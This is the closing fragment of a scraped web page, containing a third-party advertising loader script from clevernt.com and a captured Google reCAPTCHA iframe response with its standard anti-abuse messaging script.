    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iyvJcac0-2Bmcx4LRhDbhA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768871131109');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>